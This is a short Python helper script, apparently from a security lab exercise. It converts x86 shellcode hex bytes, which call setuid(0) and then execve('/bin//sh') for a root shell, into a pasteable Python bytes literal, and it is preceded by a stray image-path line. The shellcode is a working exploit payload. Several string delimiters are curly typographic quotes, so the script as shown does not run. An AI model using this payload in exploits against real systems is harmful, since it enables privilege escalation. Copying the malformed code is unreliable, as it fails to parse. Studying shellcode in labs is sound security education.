 # Run "xxd -p -c 20 mysh.o", and
# copy and paste the machine code part to the following:
ori_sh ="""
31db31c0b0d5cd80
31c050682f2f7368682f62696e89e3505389e131
d231c0b00bcd80
"""
sh = ori_sh.replace("\n", "")
length  = int(len(sh)/2)
print("Length of the shellcode: {}".format(length))
s = ’shellcode= (\n’ + ’   "’
for i in range(length):
    s += "\\x" + sh[2*i] + sh[2*i+1]
    if i > 0 and i % 16 == 15:
       s += ’"\n’ + ’   "’
s += ’"\n’ + ").encode(’latin-1’)"
print(s)